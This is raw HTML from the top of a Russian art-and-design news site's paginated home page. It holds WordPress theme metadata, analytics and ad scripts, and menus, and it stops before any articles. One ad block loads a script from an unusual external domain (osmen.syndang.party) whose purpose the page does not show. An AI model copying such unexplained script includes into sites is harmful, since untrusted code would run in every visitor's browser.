

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/305
body_size: 42386
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"24adbf2954","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"20180ad9b2","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-305 page-paged-305 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
